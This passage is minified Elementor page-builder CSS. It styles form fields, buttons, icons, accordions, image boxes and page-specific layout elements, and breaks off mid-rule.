.elementor-widget{min-width:0}.e-con .elementor-widget-empty,.e-con .elementor-widget-google_maps,.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}.e-con.e-flex .elementor-widget-archive-posts{width:100%}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%}.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;flex-basis:100%;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-inline-end:20px;text-transform:inherit}.elementor-field-group .elementor-select-wrapper:before{content:"\e92a";font-family:eicons;font-size:15px;inset-block-start:50%;inset-inline-end:10px;pointer-events:none;position:absolute;text-shadow:0 0 3px rgba(0,0,0,.3);transform:translateY(-50%)}.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:""}.elementor-field-subgroup{display:flex;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-inline-end:10px}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-field-label{cursor:pointer}.elementor-mark-required .elementor-field-label:after{color:red;content:"*";padding-inline-start:.2em}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-field-textual.elementor-size-xs{border-radius:2px;font-size:13px;min-height:33px;padding:4px 12px}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}.elementor-field-textual.elementor-size-lg{border-radius:5px;font-size:18px;min-height:59px;padding:7px 20px}.elementor-field-textual.elementor-size-xl{border-radius:6px;font-size:20px;min-height:72px;padding:8px 24px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-button-align-center .e-form__buttons,.elementor-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-end .e-form__buttons,.elementor-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-button-align-start .e-form__buttons,[dir=rtl] .elementor-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-button-align-end .e-form__buttons,[dir=rtl] .elementor-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-tablet-button-align-center .e-form__buttons,.elementor-tablet-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-tablet-button-align-start .e-form__buttons,.elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-end .e-form__buttons,.elementor-tablet-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-tablet-button-align-start .e-form__buttons,[dir=rtl] .elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-tablet-button-align-end .e-form__buttons,[dir=rtl] .elementor-tablet-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-mobile-button-align-center .e-form__buttons,.elementor-mobile-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-mobile-button-align-start .e-form__buttons,.elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-end .e-form__buttons,.elementor-mobile-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-mobile-button-align-start .e-form__buttons,[dir=rtl] .elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-mobile-button-align-end .e-form__buttons,[dir=rtl] .elementor-mobile-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}.elementor-error .elementor-field{border-color:#d9534f}.elementor-error .help-inline{color:#d9534f;font-size:.9em}.elementor-message{font-size:1em;line-height:1;margin:10px 0}.elementor-message:before{content:"\e90e";display:inline-block;font-family:eicons;font-style:normal;font-weight:400;margin-inline-end:5px;vertical-align:middle}.elementor-message.elementor-message-danger{color:#d9534f}.elementor-message.elementor-message-danger:before{content:"\e87f"}.elementor-message.form-message-success{color:#5cb85c}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-xs{min-height:33px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-form .elementor-button.elementor-size-lg{min-height:59px}.elementor-form .elementor-button.elementor-size-xl{min-height:72px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;fill:#fff;font-size:15px;line-height:1;padding:12px 24px;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-icon{align-items:center;display:flex}.elementor-button-icon svg{height:auto;width:1em}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-xs{border-radius:2px;font-size:13px;padding:10px 20px}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button.elementor-size-lg{border-radius:5px;font-size:18px;padding:20px 40px}.elementor-button.elementor-size-xl{border-radius:6px;font-size:20px;padding:25px 50px}.elementor-button span{text-decoration:inherit}.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de}.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c}.elementor-element.elementor-button-warning .elementor-button{background-color:#f0ad4e}.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f}.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de}.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c}.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e}.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f}.elementor-view-stacked .elementor-icon{background-color:#69727d;color:#fff;fill:#fff;padding:.5em}.elementor-view-framed .elementor-icon{background-color:transparent;border:3px solid #69727d;color:#69727d;padding:.5em}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-icon i.fad{width:auto}.elementor-shape-square .elementor-icon{border-radius:0}.elementor-shape-rounded .elementor-icon{border-radius:10%}.elementor-shape-circle .elementor-icon{border-radius:50%}.e-transform .elementor-widget-container,.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX, 1) * var(--e-transform-scaleX, var(--e-transform-scale, 1)))) scaleY(calc(var(--e-transform-flipY, 1) * var(--e-transform-scaleY, var(--e-transform-scale, 1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX, 1) * var(--e-con-transform-scaleX, var(--e-con-transform-scale, 1)))) scaleY(calc(var(--e-con-transform-flipY, 1) * var(--e-con-transform-scaleY, var(--e-con-transform-scale, 1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.animated{animation-duration:1.25s}.animated.animated-slow{animation-duration:2s}.animated.animated-fast{animation-duration:.75s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}html *{transition-delay:0s!important;transition-duration:0s!important}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-mobile_extra{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-laptop,.elementor .elementor-hidden-tablet_extra{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}@media (min-width:-1){.elementor .elementor-hidden-widescreen{display:none}}.elementor-kit-4{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-kit-4 e-page-transition{background-color:#FFBC7D}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.e-con{--container-max-width:1200px}.elementor-widget:not(:last-child){--kit-widget-spacing:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}.site-header{padding-inline-end:0;padding-inline-start:0}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var( --container-widget-align-self,initial );--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{min-height:22px;min-width:22px;position:relative}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{height:22px;inset:0;margin:auto;padding:0;position:absolute;width:22px}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-animation-shrink{transition-duration:.3s;transition-property:transform}.elementor-animation-shrink:active,.elementor-animation-shrink:focus,.elementor-animation-shrink:hover{transform:scale(.9)}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{display:flex}.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{flex-direction:row-reverse;text-align:end}[dir=rtl] .elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{flex-direction:row}.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{flex-direction:row;text-align:start}[dir=rtl] .elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{flex-direction:row-reverse}.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper{align-items:flex-start}.elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper{align-items:center}.elementor-widget-image-box.elementor-vertical-align-bottom .elementor-image-box-wrapper{align-items:flex-end}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-inline:auto!important;margin-bottom:15px}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box .elementor-image-box-description{margin:0}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}body.elementor-page .elementor-widget-menu-anchor{margin-block-end:0}.elementor-widget-n-accordion{--n-accordion-title-font-size:20px;--n-accordion-title-flex-grow:initial;--n-accordion-title-justify-content:initial;--n-accordion-title-icon-order:-1;--n-accordion-border-width:1px;--n-accordion-border-color:#d5d8dc;--n-accordion-border-style:solid;--n-accordion-item-title-flex-grow:initial;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-padding:10px;--n-accordion-border-radius:0px;--n-accordion-icon-size:15px;--n-accordion-title-normal-color:#1f2124;--n-accordion-title-hover-color:#1f2124;--n-accordion-title-active-color:#1f2124;--n-accordion-icon-normal-color:var(--n-accordion-title-normal-color);--n-accordion-icon-hover-color:var(--n-accordion-title-hover-color);--n-accordion-icon-active-color:var(--n-accordion-title-active-color);--n-accordion-icon-gap:0 10px;width:100%}.elementor-widget-n-accordion .e-n-accordion details>summary::-webkit-details-marker{display:none}.elementor-widget-n-accordion .e-n-accordion-item{display:flex;flex-direction:column;position:relative}.elementor-widget-n-accordion .e-n-accordion-item:not(:last-child){margin-block-end:var(--n-accordion-item-title-space-between)}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.elementor-widget-n-accordion .e-n-accordion-item-title{align-items:center;border-color:var(--n-accordion-border-color);border-radius:var(--n-accordion-border-radius);border-style:var(--n-accordion-border-style);border-width:var(--n-accordion-border-width);color:var(--n-accordion-title-normal-color);cursor:pointer;display:flex;flex-direction:row;flex-grow:var(--n-menu-title-flex-grow);gap:var(--n-accordion-icon-gap);justify-content:var(--n-accordion-title-justify-content);list-style:none;padding:var(--n-accordion-padding)}.elementor-widget-n-accordion .e-n-accordion-item-title-header{display:flex}.elementor-widget-n-accordion .e-n-accordion-item-title-header h1,.elementor-widget-n-accordion .e-n-accordion-item-title-header h2,.elementor-widget-n-accordion .e-n-accordion-item-title-header h3,.elementor-widget-n-accordion .e-n-accordion-item-title-header h4,.elementor-widget-n-accordion .e-n-accordion-item-title-header h5,.elementor-widget-n-accordion .e-n-accordion-item-title-header h6,.elementor-widget-n-accordion .e-n-accordion-item-title-header p{margin-block-end:0;margin-block-start:0}.elementor-widget-n-accordion .e-n-accordion-item-title-text{align-items:center;font-size:var(--n-accordion-title-font-size)}.elementor-widget-n-accordion .e-n-accordion-item-title-icon{align-items:center;display:flex;flex-direction:row;order:var(--n-accordion-title-icon-order);position:relative;width:-moz-fit-content;width:fit-content}.elementor-widget-n-accordion .e-n-accordion-item-title-icon span{height:var(--n-accordion-icon-size);width:auto}.elementor-widget-n-accordion .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-normal-color);font-size:var(--n-accordion-icon-size)}.elementor-widget-n-accordion .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-normal-color);height:var(--n-accordion-icon-size)}.elementor-widget-n-accordion .e-n-accordion-item-title>span{cursor:pointer}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title{color:var(--n-accordion-title-active-color);margin-block-end:var(--n-accordion-item-title-distance-from-content)}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title .e-n-accordion-item-title-icon .e-opened{display:flex}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title .e-n-accordion-item-title-icon .e-closed{display:none}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-active-color)}.elementor-widget-n-accordion .e-n-accordion-item[open]>.e-n-accordion-item-title .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-active-color)}.elementor-widget-n-accordion .e-n-accordion-item:not([open]) .e-con{display:none}.elementor-widget-n-accordion .e-n-accordion-item:not([open]):hover>.e-n-accordion-item-title{color:var(--n-accordion-title-hover-color)}.elementor-widget-n-accordion .e-n-accordion-item:not([open]):hover>.e-n-accordion-item-title .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-hover-color)}.elementor-widget-n-accordion .e-n-accordion-item:not([open]):hover>.e-n-accordion-item-title .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-hover-color)}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon .e-opened{display:none}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon .e-closed{display:flex}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-normal-color)}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-normal-color)}.elementor-widget-n-accordion .e-n-accordion-item>span{cursor:pointer}.elementor-162 .elementor-element.elementor-element-559e9c9a{--display:flex;--min-height:812px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center}.elementor-162 .elementor-element.elementor-element-459e9ed8{--display:flex}.elementor-162 .elementor-element.elementor-element-40d71c8d{--spacer-size:50px}.elementor-162 .elementor-element.elementor-element-8809ebd{--spacer-size:50px}.elementor-162 .elementor-element.elementor-element-309ad861{width:var(--container-widget-width,102.018%);max-width:102.018%;--container-widget-width:102.018%;--container-widget-flex-grow:0}.elementor-162 .elementor-element.elementor-element-309ad861.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-162 .elementor-element.elementor-element-901ab94 .elementor-button{background-color:#E80EE9;font-family:"Roboto",Sans-serif;font-size:20px;font-weight:500;fill:#FFF;color:#FFF;border-style:solid;border-radius:29px 29px 29px 29px}.elementor-162 .elementor-element.elementor-element-901ab94 .elementor-button:hover,.elementor-162 .elementor-element.elementor-element-901ab94 .elementor-button:focus{background-color:#2CE926}.elementor-162 .elementor-element.elementor-element-901ab94{margin:5% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;border-radius:0 0 0 0}.elementor-162 .elementor-element.elementor-element-831817f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-162 .elementor-element.elementor-element-831817f:not(.elementor-motion-effects-element-type-background),.elementor-162 .elementor-element.elementor-element-831817f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-162 .elementor-element.elementor-element-0485825{--display:flex}.elementor-162 .elementor-element.elementor-element-4f1b1a5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-162 .elementor-element.elementor-element-4f1b1a5:not(.elementor-motion-effects-element-type-background),.elementor-162 .elementor-element.elementor-element-4f1b1a5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#440060}.elementor-162 .elementor-element.elementor-element-1f3eb71{--display:flex}.elementor-162 .elementor-element.elementor-element-4d164cc0{text-align:center}.elementor-162 .elementor-element.elementor-element-4d164cc0 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#FF7B00}.elementor-162 .elementor-element.elementor-element-67bbe11{text-align:center}.elementor-162 .elementor-element.elementor-element-67bbe11 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:700;-webkit-text-stroke-color:#000;stroke:#000;color:#FFF}.elementor-162 .elementor-element.elementor-element-16a6161 .elementor-button{background-color:#E80EE9;font-family:"Roboto",Sans-serif;font-size:20px;font-weight:500;fill:#FFF;color:#FFF;border-style:solid;border-radius:29px 29px 29px 29px}.elementor-162 .elementor-element.elementor-element-16a6161 .elementor-button:hover,.elementor-162 .elementor-element.elementor-element-16a6161 .elementor-button:focus{background-color:#2CE926}.elementor-162 .elementor-element.elementor-element-16a6161{margin:5% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;border-radius:0 0 0 0}.elementor-162 .elementor-element.elementor-element-3aac6ae2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-162 .elementor-element.elementor-element-3aac6ae2:not(.elementor-motion-effects-element-type-background),.elementor-162 .elementor-element.elementor-element-3aac6ae2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#440060}.elementor-162 .elementor-element.elementor-element-8857067{--display:flex}.elementor-162 .elementor-element.elementor-element-77d3c03e{text-align:center}.elementor-162 .elementor-element.elementor-element-77d3c03e .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:500;color:#FF7B00}.elementor-162 .elementor-element.elementor-element-46ece7b{text-align:center}.elementor-162 .elementor-element.elementor-element-46ece7b .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:700;color:#FFF}.elementor-162 .elementor-element.elementor-element-d76ae8e{text-align:center}.elementor-162 .elementor-element.elementor-element-d76ae8e .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:400;color:#FFF}.elementor-162 .elementor-element.elementor-element-6a370c4c{--display:flex}.elementor-162 .elementor-element.elementor-element-38627ed7.elementor-position-right .elementor-image-box-img{margin-left:15px}.elementor-162 .elementor-element.elementor-element-38627ed7.elementor-position-left .elementor-image-box-img{margin-right:15px}.elementor-162 .elementor-element.elementor-element-38627ed7.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-162 .elementor-element.elementor-element-38627ed7 .elementor-image-box-wrapper .elementor-image-box-img{width:30%}.elementor-162 .elementor-element.elementor-element-38627ed7 .elementor-image-box-img img{transition-duration:0.3s}.elementor-162 .elementor-element.elementor-element-38627ed7 .elementor-image-box-title{font-family:"Poppins",Sans-serif;font-weight:800;color:#FFF}.elementor-162 .elementor-element.elementor-element-38627ed7 .elementor-image-box-description{font-family:"Poppins",Sans-serif;font-weight:500;text-shadow:0 0 10px rgb(0 0 0 / .3);color:#FFF}.elementor-162 .elementor-element.elementor-element-6d29d600.elementor-position-right .elementor-image-box-img{margin-left:15px}.elementor-162 .elementor-element.elementor-element-6d29d600.elementor-position-left .elementor-image-box-img{margin-right:15px}.elementor-162 .elementor-element.elementor-element-6d29d600.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-162 